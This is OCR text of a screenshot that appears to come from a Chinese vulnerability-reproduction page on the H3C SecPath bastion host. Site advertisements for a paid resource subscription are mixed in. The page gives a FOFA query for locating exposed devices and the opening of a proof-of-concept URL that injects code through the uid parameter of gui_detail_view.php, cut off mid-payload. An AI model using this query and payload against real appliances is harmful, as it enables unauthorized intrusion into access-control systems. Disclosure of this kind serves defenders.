
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
与齐治堡垒机出现的漏洞相似
网络安全从拥有一个资源大全开始！
## 漏洞影响
现在购买仅需99元一年！续费还享八折！
> H3C SecParh堡垒机
详细介绍
注册登陆
## FOFA
> app=”H3C-SecPath-运维审计系统” && body=”2018″
## 漏洞复现
POC验证的Url为
“`
/audit/gui_detail_view.php?
token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%2